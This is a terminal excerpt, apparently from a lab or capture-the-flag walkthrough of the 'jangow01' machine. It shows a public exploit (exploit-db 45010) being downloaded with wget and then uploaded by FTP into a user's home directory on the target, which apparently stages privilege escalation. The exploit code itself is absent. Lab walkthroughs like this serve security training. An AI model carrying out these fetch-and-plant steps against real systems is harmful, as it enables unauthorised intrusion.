 ❯ wget https://www.exploit-db.com/raw/45010
--2024-08-14 20:00:21--  https://www.exploit-db.com/raw/45010
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
Saving to: ‘45010’
45010 [ <=>
2024-08-14 20:00:23 (407 KB/s) - ‘45010’ saved [13728]
❯ ftp jangow01@192.168.1.154
Connected to 192.168.1.154.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd /home/jangow01
250 Directory successfully changed.
ftp> pwd
Remote directory: /home/jangow01
ftp> put 45010
local: 45010 remote: 45010
229 Entering Extended Passive Mode (|||35933|)
150 Ok to send data.
100% |*********************************************************************************************
226 Transfer complete.
13728 bytes sent in 00:00 (13.94 MiB/s)
ftp>